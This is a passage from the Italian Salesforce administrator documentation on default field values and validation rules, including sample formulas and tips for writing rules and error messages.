- **6.** Impostare la protezione a livello di campo per determinare se il campo dovrà essere visibile per profili specifici e fare clic su **Avanti**.
- **7.** Scegliere i layout di pagina nei quali dovrà essere visualizzato il campo. Il campo viene aggiunto come ultimo campo nella prima sezione a due colonne del layout di pagina. Per i campi personalizzati utente, questo campo viene automaticamente aggiunto in fondo alla pagina dei dettagli dell'utente.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare i valori predefiniti dei campi:

**•** "Visualizza impostazione e configurazione"

Per definire o modificare i valori predefiniti dei campi:

**8.** Fare clic su **Salva** per terminare l'operazione o su **Salva e Nuovo** per creare altri campi personalizzati.

#### VEDERE ANCHE:

[Informazioni sui valori predefiniti dei campi](#page-4088-0) [Considerazioni sui valori predefiniti dei campi](#page-4090-0) [Formule utili per i valori predefiniti dei campi](#page-4089-0)

# <span id="page-4088-0"></span>Informazioni sui valori predefiniti dei campi

I valori predefiniti dei campi consentono di aumentare la produttività degli utenti in quanto riducono il numero di campi da compilare manualmente. Con i valori predefiniti dei campi, durante la creazione di un nuovo record il valore di un campo personalizzato viene inserito automaticamente. Per alcuni tipi di campi un valore predefinito può basarsi su una formula oppure su valori esatti come Selezionata o Non selezionata per campi di casella di controllo.

Una volta definiti i valori predefiniti:

- **1.** L'utente sceglie di creare un nuovo record.
- **2.** Il valore predefinito del campo viene eseguito.
- **3.** Nella pagina di modifica di Salesforce i campi sono precompilati con valori predefiniti.
- **4.** L'utente inserisce i valori dei campi relativi al nuovo record.
- **5.** Dopodiché salva il nuovo record.

L'utente può modificare il valore del campo, ma il valore predefinito iniziale del campo viene eseguito

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

solo una volta, durante la creazione del record. Ad esempio, per indicare quando un lead dovrà essere contattato nuovamente, è possibile impostare il valore predefinito di un campo lead personalizzato specificando una data di sette giorni successiva a quella di creazione. In seguito è possibile modificare questo valore, ma non sarà più possibile ripristinare automaticamente la data che era di sette giorni successiva a quella di creazione.

Impostare i valori predefiniti dei seguenti tipi di campi personalizzati:

- **•** Casella di controllo
- **•** Valuta
- **•** Data
- **•** Data/ora
- **•** Email
- **•** Numero
- **•** Percentuale
- **•** Telefono
- **•** Elenco di selezione (durante l'impostazione dell'elenco di selezione utilizzare l'opzione predefinita)
- **•** Testo
- **•** Area di testo
- **•** URL

#### VEDERE ANCHE:

[Definizione dei valori predefiniti dei campi](#page-4087-0) [Considerazioni sui valori predefiniti dei campi](#page-4090-0)

# <span id="page-4089-0"></span>Formule utili per i valori predefiniti dei campi

#### Tasso di sconto massimo

È possibile applicare alle opportunità tassi di sconto diversi in base al reparto della persona che crea l'opportunità. Utilizzare l'esempio che segue per impostare un valore predefinito per un campo personalizzato denominato Tasso di sconto sulle opportunità.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per visualizzare i valori predefiniti dei campi:

**•** "Visualizza impostazione e configurazione"

Per definire o modificare i valori predefiniti dei campi:

**•** "Personalizza applicazione"

CASE(User.Department, "IT", 0.25, "Field", 0.15, 0)

In questo esempio la formula prevede un tasso di sconto del 25% su qualsiasi opportunità creata da un utente del reparto "IT" o del 15% su qualsiasi opportunità creata da un utente del reparto "Esterno". Se il creatore non appartiene a nessuno di questi reparti, non viene applicato alcuno sconto (0). Si tratta di un campo percentuale personalizzato calcolato sulle opportunità che utilizza il campo utente standard Reparto.

## Lingua del prodotto

Può essere opportuno associare un prodotto alla lingua corrispondente in modo che gli utenti sappiano che tipo di documentazione o adattatore includere. Per impostare automaticamente la lingua di un prodotto in base al paese dell'utente che lo ha creato, utilizzare la formula per valore predefinito riportata di seguito. In questo esempio il valore predefinito è "Giapponese" se il paese dell'utente è "Giappone" e "Inglese" se il paese dell'utente è "Stati Uniti". Se nessuno dei due valori è vero, nel campo Lingua prodotto viene inserito il valore predefinito 'sconosciuto".

CASE(\$User.Country , "Japan", "Japanese", "US", "English","unknown")

## Aliquota d'imposta

Per definire l'aliquota d'imposta di un asset in base alla città di appartenenza dell'utente, utilizzare la formula di valore predefinito riportata di seguito. Creare un campo percentuale personalizzato con il seguente valore predefinito:

```
IF($User.City = "Napa", 0.0750,
IF($User.City = "Paso Robles", 0.0725,
 IF($User.City = "Sutter Creek", 0.0725,
  IF($User.City = "Los Olivos", 0.0750,
   IF($User.City = "Livermore", 0.0875, null
    )
  )
 )
)
)
```
In questo esempio viene applicata un'aliquota di imposta dell'8,75% a un asset se l'indirizzo dell'utente si trova nella città di Livorno. Se nessuna delle città elencate è valida, il campo Aliquota d'imposta rimarrà vuoto. È inoltre possibile utilizzare il campo Aliquota d'imposta nelle formule per calcolare automaticamente gli imponibili e i prezzi di vendita finali.

#### VEDERE ANCHE:

<span id="page-4090-0"></span>[Definizione dei valori predefiniti dei campi](#page-4087-0) [Considerazioni sui valori predefiniti dei campi](#page-4090-0)

## Considerazioni sui valori predefiniti dei campi

Con i valori predefiniti dei campi, durante la creazione di un nuovo record il valore di un campo personalizzato viene inserito automaticamente. Per alcuni tipi di campi un valore predefinito può basarsi su una formula oppure su valori esatti come Selezionata o Non selezionata per campi di casella di controllo. Rivedere le seguenti considerazioni prima di adottare i valori predefiniti dei campi nell'organizzazione.

- **•** Se un valore predefinito è ricavato da quello di un campo di unione, Salesforce utilizza il valore di quest'ultimo al momento dell'esecuzione del valore predefinito. Se successivamente il valore del campo di unione cambia, il valore predefinito non viene aggiornato.
- **•** Gli utenti possono modificare o rimuovere il valore predefinito di un campo da un record.
- **•** Non assegnare i valori predefiniti a campi che siano sia obbligatori che univoci, in quanto ne potrebbero risultare errori di univocità.
- **•** Se si rende universalmente obbligatorio un campo attività personalizzato, occorre fornire anche un valore predefinito.
- **•** Se un campo attività personalizzato è univoco, non è possibile fornire un valore predefinito.
- **•** I valori predefiniti dei campi si differenziano dai campi formula nei seguenti aspetti: vengono eseguiti una volta sola, al momento della creazione del record; non sono campi di sola lettura e l'utente può modificare il valore ma non può ripristinare quello predefinito.
- **•** Poiché il valore predefinito viene inserito prima che gli utenti immettano valori nel nuovo record, non è possibile utilizzare i campi del record corrente per creare un valore di campo predefinito. Ad esempio non è possibile creare un valore di campo predefinito per un referente che utilizza l'iniziale del nome e il cognome, poiché questi valori non sono disponibili quando si fa clic su **Nuovo** per creare un record di referente. È invece possibile utilizzare il tipo di record perché questo viene selezionato prima che venga visualizzata la pagina di modifica del record.
- **•** Per applicare un valore predefinito differente per diversi tipi di record, utilizzare il tipo di record come un campo di unione in una funzione CASE nell'impostazione del valore di campo predefinito.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

- **•** I campi che non sono visibili all'utente per via delle impostazioni di protezione a livello di campo sono comunque disponibili nella formula di un valore di campo predefinito.
- **•** Connect Offline e Salesforce per Outlook non visualizzano i valori predefiniti. Tuttavia Salesforce inserisce i valori predefiniti quando un utente esegue una sincronizzazione, tranne nei casi in cui l'utente abbia inserito un valore.
- **•** I valori predefiniti dei campi non sono disponibili nel portale Self-Service.
- **•** Le funzioni Conversione di lead, Web a lead e Web a caso non eseguono i valori predefiniti dei campi.
- Nota: È possibile definire una formula per i valori predefiniti solo nei casi appropriati. Ad esempio le opzioni relative a valori predefiniti per i campi elenchi di selezione e casella di controllo si limitano alle opzioni disponibili per quei tipi di campi, come Selezionata, Non selezionata o Utilizza il primo valore come valore predefinito.

#### VEDERE ANCHE:

<span id="page-4091-0"></span>[Definizione dei valori predefiniti dei campi](#page-4087-0) [Formule utili per i valori predefiniti dei campi](#page-4089-0)

# Regole di convalida

Le regole di convalida consentono di migliorare la qualità dei dati. Le regole di convalida verificano che i dati immessi da un utente in un record soddisfino gli standard specificati prima che l'utente possa salvare il record. Una regola di convalida può contenere una formula o un'espressione che valuta i dati presenti in uno o più campi e restituisce un valore "Vero" o "Falso". Le regole di convalida comprendono anche un messaggio di errore che viene visualizzato quando la regola restituisce un valore "Vero" a causa di un valore non valido.

Una volta definite le regole di convalida:

- **1.** L'utente decide se creare un nuovo record o modificarne uno esistente.
- **2.** Quindi fa clic su **Salva**.
- **3.** Tutte le regole di convalida vengono verificate.
	- **•** Se tutti i dati sono validi, il record viene salvato.
	- **•** Se vi sono dati non validi, viene visualizzato il messaggio di errore associato e il record non viene salvato.
- **4.** L'utente apporta le modifiche necessarie e fa nuovamente clic su **Salva**.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

È possibile definire il messaggio di errore da visualizzare quando un record non ottiene la convalida, nonché la posizione del messaggio. Ad esempio, è possibile creare il messaggio di errore "La data di chiusura deve essere successiva a quella odierna" e decidere di visualizzarlo accanto a un campo o nella parte superiore della pagina. Come tutti gli altri messaggi di errore, il testo degli errori delle regole di convalida è di colore rosso ed è preceduto dalla parola "Errore".

Importante: Le regole di convalida si applicano ai record nuovi e aggiornati di un oggetto, anche se i campi cui si fa riferimento nella regola di convalida non sono inclusi in un layout di pagina o in una chiamata API. Le regole di convalida non si applicano se si creano nuovi record per un oggetto con la Creazione rapida.Se l'organizzazione dispone di più layout di pagina per l'oggetto su cui si crea una regola di convalida, verificare che la regola di convalida funzioni come previsto in ogni singolo layout. Se

l'organizzazione dispone di eventuali integrazioni che utilizzano l'oggetto, verificare che la regola di convalida funzioni come previsto per ogni singola integrazione.

#### VEDERE ANCHE:

[Definizione delle regole di convalida](#page-4093-0) [Campi delle regole di convalida](#page-4095-0) [Esempi di regole di convalida](#page-4099-0)

## Gestione delle regole di convalida

Le regole di convalida verificano che i dati immessi da un utente in un record soddisfino gli standard specificati prima che l'utente possa salvare il record. Una regola di convalida può contenere una formula o un'espressione che valuta i dati presenti in uno o più campi e restituisce un valore "Vero" o "Falso". Le regole di convalida comprendono anche un messaggio di errore che viene visualizzato quando la regola restituisce un valore "Vero" a causa di un valore non valido.

Dalla pagina delle regole di convalida è possibile:

- **•** [Definire una regola di convalida](#page-4093-0).
- **•** Fare clic su **Modifica** accanto al nome di una regola per aggiornare i [campi della regola](#page-4095-0).
- **•** Eliminare una regola di convalida.
- **•** Fare clic sul nome di una regola di convalida per visualizzarne ulteriori dettagli o per [clonare la](#page-4094-0) [regola](#page-4094-0).
- **•** [Attivare una regola di convalida](#page-4095-1).

#### VEDERE ANCHE:

[Regole di convalida](#page-4091-0) [Esempi di regole di convalida](#page-4099-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# <span id="page-4093-0"></span>Definizione delle regole di convalida

Le regole di convalida verificano che i dati immessi da un utente in un record soddisfino gli standard specificati prima che l'utente possa salvare il record. Una regola di convalida può contenere una formula o un'espressione che valuta i dati presenti in uno o più campi e restituisce un valore "Vero" o "Falso". Le regole di convalida comprendono anche un messaggio di errore che viene visualizzato quando la regola restituisce un valore "Vero" a causa di un valore non valido.

Prima di creare regole di convalida, rivedere le [Considerazioni sulle regole di convalida.](#page-4097-0)

- **1.** Dalle impostazioni di gestione per l'oggetto pertinente, accedere a Regole di convalida.
- **2.** Nell'elenco correlato Regole di convalida, fare clic su **Nuovo**.
- **3.** Immettere l[e proprietà della regola di convalida.](#page-4095-0)
- **4.** Per verificare la presenza di errori nella formula, fare clic su **Controlla sintassi**.
- **5.** Fare clic su **Salva** per terminare l'operazione o su **Salva e Nuovo** per creare altre regole di convalida.
- $\mathbb{Z}$ Nota: La pagina dei dettagli di un campo attività personalizzato non comprende le regole di convalida associate. Per modificare la regola di convalida di un campo di attività personalizzato, selezionare la regola da Imposta, immettendo *Attività* nella casella Ricerca veloce, quindi selezionare **Attività** e scegliere **Regole di convalida operazione** o **Regole di convalida evento**.

#### VEDERE ANCHE:

- [Regole di convalida](#page-4091-0)
- [Clonazione delle regole di convalida](#page-4094-0)
- [Suggerimenti per la scrittura delle regole di convalida](#page-4096-0)
- [Esempi di regole di convalida](#page-4099-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare le regole di convalida dei campi:

**•** "Visualizza impostazione e configurazione"

Per definire o modificare le regole di convalida dei campi:

# <span id="page-4094-0"></span>Clonazione delle regole di convalida

- **1.** Dalle impostazioni di gestione per l'oggetto pertinente, accedere a Regole di convalida.
- **2.** Nell'elenco correlato Regole di convalida, fare clic sul nome della regola di convalida.
- **3.** Fare clic su **Clona**.
- **4.** [Definire la nuova regola](#page-4093-0) in base alla regola originale.
- **5.** Fare clic su **Salva** per terminare l'operazione o su **Salva e Nuovo** per creare altre regole di convalida.
- Nota: La pagina dei dettagli di un campo attività personalizzato non comprende le regole  $\mathbb{Z}$ di convalida associate. Per modificare la regola di convalida di un campo di attività personalizzato, selezionare la regola da Imposta, immettendo *Attività* nella casella Ricerca veloce, quindi selezionare **Attività** e scegliere **Regole di convalida operazione** o **Regole di convalida evento**.

#### VEDERE ANCHE:

[Definizione delle regole di convalida](#page-4093-0) [Campi delle regole di convalida](#page-4095-0) [Attivazione delle regole di convalida](#page-4095-1)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le regole di convalida dei campi:

**•** "Visualizza impostazione e configurazione"

Per definire o modificare le regole di convalida dei campi:

# <span id="page-4095-1"></span>Attivazione delle regole di convalida

- **1.** Dalle impostazioni di gestione per l'oggetto pertinente, accedere a Regole di convalida.
- **2.** Fare clic su **Modifica** accanto alla regola che si desidera attivare.
- **3.** Per attivare la regola, selezionare **Attiva** e salvare le modifiche.
- **4.** Per disattivare la regola, deselezionare **Attiva** e salvare le modifiche.
- Nota: La pagina dei dettagli di un campo attività personalizzato non comprende le regole  $\mathbb{Z}$ di convalida associate.

#### VEDERE ANCHE:

[Definizione delle regole di convalida](#page-4093-0) [Campi delle regole di convalida](#page-4095-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

# <span id="page-4095-0"></span>Campi delle regole di convalida



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le regole di convalida dei campi:

**•** "Visualizza impostazione e configurazione"

Per definire o modificare le regole di convalida dei campi:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



#### <span id="page-4096-0"></span>VEDERE ANCHE:

[Definizione delle regole di convalida](#page-4093-0)

# Suggerimenti per la scrittura delle regole di convalida

- **•** Considerare tutte le impostazioni dell'organizzazione che possono determinare il fallimento della convalida di un record, quali le regole di assegnazione, gli aggiornamenti di campo, la protezione a livello di campo o la presenza di campi nascosti in un layout di pagina.
- **•** Prestare attenzione a non creare regole di convalida conflittuali per lo stesso campo, altrimenti gli utenti non potranno salvare il record.
	- Suggerimento: Se non correttamente impostata, una regola di convalida può impedire agli utenti di salvare dati validi. Verificare sempre scrupolosamente una regola di convalida prima di attivarla: è anche possibile utilizzare il registro debug per monitorare i dettagli dell'implementazione della regola.
- **•** Quando si fa riferimento ai campi correlati in una formula di convalida, verificare che questi oggetti siano implementati.
- **•** Utilizzare il campo di unione relativo RecordType.Id per applicare convalide diverse a tipi di record diversi.
- **•** Non è necessario iniziare la formula di una regola di convalida con una funzione IF: può funzionare qualsiasi operatore booleano che esprima una condizione di errore. Ad esempio:
	- **–** Corretto: CloseDate < TODAY()
	- **–** Errato: IF(CloseDate < TODAY(), TRUE, FALSE)
- **•** Tenere presente che quando una regola di convalida contiene la funzione BEGINS o CONTAINS, i campi vuoti vengono elaborati come validi. Se ad esempio una regola di convalida verifica se il numero di serie di un asset inizia per "3", verranno considerati validi tutti gli asset con un numero di serie vuoto.
- **•** Quando si utilizza una regola di convalida per garantire che un campo numerico contenga un valore specifico, utilizzare la funzione ISBLANK per includere campi che non contengano alcun valore. Ad esempio, per confermare che un campo personalizzato contenga il valore 1, utilizzare la seguente regola di convalida, che consente di visualizzare un errore se il campo risulta vuoto o contiene un qualsiasi altro numero.

```
OR (ISBLANK (field__c), field__c<>1)
```
EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

**•** Nelle formule di convalida non utilizzare i campi di unione opportunità IsClosed o IsWon. Utilizzare invece la funzione ISPICKVAL per determinare se la Fase contiene il valore appropriato. Ad esempio, la seguente formula di convalida rende obbligatorio un campo personalizzato Data inizio progetto ogni volta che la Fase è "Chiusa/conseguita".

AND(ISPICKVAL(StageName, "Closed Won"), ISBLANK(Project\_Start\_Date\_\_c))

**•** Semplificare le formule di convalida utilizzando i campi casella di controllo che non richiedono operatori perché restituiscono vero o falso. Ad esempio la seguente formula di convalida verifica che un'opportunità disponga di prodotti utilizzando il campo di unione HasOpportunityLineItem prima che gli utenti possano salvare una modifica eseguita sull'opportunità:

```
NOT(OR(ISNEW(),HasOpportunityLineItem))
```
# Suggerimenti per la scrittura dei messaggi di errore delle regole di convalida

- **•** Fornire istruzioni. Un messaggio di errore come "voce non valida" non fornisce all'utente informazioni sul tipo di voce valido. Scrivere un messaggio più specifico, come "La Data chiusura deve essere successiva a quella odierna."
- **•** Includere sempre l'etichetta del campo. È possibile che gli utenti non sappiano quale campo non ha superato la convalida, soprattutto se il messaggio di errore viene visualizzato nella parte superiore della pagina.
	- Nota: Nel definire le regole di convalida è possibile impostare la posizione dell'errore su Inizio pagina o Campo. Se la posizione di un errore viene impostata in corrispondenza di un campo che in seguito è stato eliminato o che è di sola lettura o non visibile nel layout di pagina, Salesforce modifica automaticamente la posizione del messaggio di errore impostandola su Inizio pagina.
- **•** In caso di organizzazioni multilingue, tradurre i messaggi di errore. È possibile tradurre i messaggi di errore utilizzando l'Area di lavoro traduzione.
- **•** Assegnare i numeri di errore corrispondenti alle regole di convalida e ai relativi messaggi di errore. Questo consente di individuare l'origine dell'errore.

#### <span id="page-4097-0"></span>VEDERE ANCHE:

[Definizione delle regole di convalida](#page-4093-0) [Considerazioni sulle regole di convalida](#page-4097-0)

# Considerazioni sulle regole di convalida

Le regole di convalida verificano che i dati immessi da un utente in un record soddisfino gli standard specificati prima che l'utente possa salvare il record. Una regola di convalida può contenere una formula o un'espressione che valuta i dati presenti in uno o più campi e restituisce un valore "Vero" o "Falso". Le regole di convalida comprendono anche un messaggio di errore che viene visualizzato quando la regola restituisce un valore "Vero" a causa di un valore non valido. Rivedere le seguenti considerazioni prima di implementare le regole di convalida nell'organizzazione.

## In che modo Salesforce elabora le regole di convalida

Salesforce elabora le regole nel seguente ordine:

- **1.** Regole di convalida
- **2.** Regole di assegnazione
- **3.** Regole di risposta automatica

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

- **4.** Regole di flusso di lavoro (con azioni immediate)
- **5.** Regole di inoltro al livello superiore

Inoltre:

- **•** Quando non viene soddisfatta una regola di convalida, Salesforce prosegue la verifica sulle eventuali altre regole di convalida relative a quel campo o su eventuali altri campi della pagina e gli eventuali messaggi di errore vengono visualizzati tutti immediatamente.
- **•** Se esistono regole di convalida per le attività e si crea un'attività durante una conversione di lead, il lead verrà convertito ma non verrà creata un'operazione.
- **•** Le regole di convalida vengono applicate nella conversione dei lead solo se nell'organizzazione sono stati abilitati convalida e trigger per la conversione dei lead.
- **•** Le gerarchie campagne ignorano le regole di convalida.
- **•** In Salesforce le regole di convalida vengono eseguite prima della creazione di record inoltrati tramite Web a lead e Web a caso e vengono creati solo record che abbiano valori validi.
- **•** Le regole di convalida continuano a essere eseguite sui singoli record se viene cambiato il titolare. Se viene usato lo strumento di trasferimento globale per modificare la proprietà di più record, tuttavia, le regole di convalida non verranno eseguite su quei record.

## Limitazioni relative ai campi per le regole di convalida

Le formule di regole di convalida non fanno o non possono fare riferimento a:

- **•** I campi composti, quali indirizzi, nomi e cognomi, elenchi di selezione e ricerche dipendenti.
- **•** I campi delle statistiche delle campagne, comprese le statistiche di campagne singole e di gerarchie delle campagne.
- **•** I campi di unione per campi di numerazione automatica o campi di indirizzi composti, come ad esempio Indirizzo postale.

Nota: I campi di unione per i campi di indirizzi singoli, come Città fatturazione, possono essere utilizzati nelle formule delle regole di convalida.

Inoltre, le regole di convalida assumono il seguente comportamento rispetto agli altri campi e funzioni in Salesforce:

- **•** La pagina dei dettagli di un campo attività personalizzato non comprende le regole di convalida associate.
- **•** Poiché gli aggiornamenti dei record basati sulle regole di flusso di lavoro non attivano regole di convalida, le regole di flusso di lavoro possono invalidare campi che erano stati convalidati in precedenza.
- **•** Poiché i campi di riepilogo di roll-up non vengono visualizzati nelle pagine di modifica, è possibile utilizzarli nelle regole di convalida ma non come posizione dell'errore.

## Filtri di ricerca e regole di convalida

Le regole di convalida e i filtri di ricerca svolgono funzioni simili ma offrono vantaggi diversi. Utilizzare un filtro di ricerca se:

- **•** Si desidera migliorare l'efficienza degli utenti limitando il numero di opzioni disponibili in una finestra di ricerca.
- **•** Si desidera migliorare l'efficienza degli utenti rendendo automatici i filtri delle finestre di ricerca impostati manualmente dagli utenti.

Utilizzare una regola di convalida se:

- **•** È stato quasi raggiunto il numero massimo di filtri di ricerca consentito.
- **•** È necessario implementare una regola aziendale complessa che richiede l'utilizzo di una formula. Le formule possono includere riferimenti a campi a cui i criteri di filtro non possono fare riferimento, ad esempio ai campi dell'oggetto principale dell'oggetto di

origine. Le formule possono includere anche le funzioni. Ad esempio, utilizzare ISNEW se la regola deve essere applicata solo alla creazione di record, oppure ISCHANGED se la regola deve essere applicata quando viene modificato un campo.

#### VEDERE ANCHE:

[Definizione delle regole di convalida](#page-4093-0) [Attivazione delle regole di convalida](#page-4095-1) [Esempi di regole di convalida](#page-4099-0)

# <span id="page-4099-0"></span>Esempi di regole di convalida

Utilizzare i seguenti esempi di regole di convalida nelle applicazioni Salesforce e Force.com AppExchange:

- **•** [Esempi di regole di convalida degli indirizzi degli account](#page-4100-0)
- **•** [Esempi di regole di convalida degli account](#page-4105-0)
- **•** [Esempi di regole di convalida Call center](#page-4107-0)
- **•** [Esempi di regole di convalida della comunità](#page-4109-0) (Risposte e Ideas)
- **•** [Esempi di regole di convalida dei referenti](#page-4110-0)
- **•** [Esempi di regole di convalida oggetti incrociate](#page-4112-0)
- **•** [Esempi di regole di convalida delle date](#page-4115-0)
- **•** [Esempi di regole di convalida numeriche](#page-4118-0)
- **•** [Esempi di regole di convalida della gestione delle opportunità](#page-4121-0)
- **•** [Esempi di regole di convalida dei preventivi](#page-4127-0)
- **•** [Esempi di regole di convalida per utenti, ruoli e profili](#page-4127-1)
- **•** [Esempi di varie regole di convalida](#page-4130-0)

#### VEDERE ANCHE:

[Regole di convalida](#page-4091-0) [Definizione delle regole di convalida](#page-4093-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### Disponibile nelle versioni:

**Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare le regole di convalida dei campi:

**•** "Visualizza impostazione e configurazione"

Per definire o modificare le regole di convalida dei campi:

# <span id="page-4100-0"></span>Esempi di regole di convalida degli indirizzi degli account

Per ulteriori informazioni su qualsiasi funzione formula utilizzata in questi esempi, vedere [Operatori](#page-4170-0) [e funzioni delle formule](#page-4170-0) a pagina 4165.

## CAP fatturazione per il Canada



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## Il CAP fatturazione si trova nella Provincia fatturazione

